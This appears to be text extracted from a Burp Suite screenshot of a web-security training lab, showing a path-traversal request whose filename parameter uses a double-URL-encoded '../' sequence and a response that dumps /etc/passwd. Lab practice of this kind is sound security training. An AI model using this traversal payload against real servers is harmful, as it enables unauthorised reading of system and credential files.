 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%
66%25%32%65%25%32%65%25%32%66etc/passwd HTTP/2
2 Host:
0ad0002f0319
y.net
%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd
Press 'F2' for focus
3 Cookie: sess
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad0002f03191d9885ad236e00f40019.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sb
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sb
12 man:x:6:12:man:/var/cache/man:/usr/sb
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
14 mail:x:8:8:mail:/var/mail:/usr/sbin/n
15 news:x:9:9:news:/var/spool/news:/usr/s
16 uucp:x:10:10:uucp:/var/spool/uucp:/us
17 proxy:x:13:13:proxy:/bin:/usr/sbin/no
18 www-data:x:33:33:www-data:/var/www:/u
19 backup:x:34:34:backup:/var/backups:/u
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin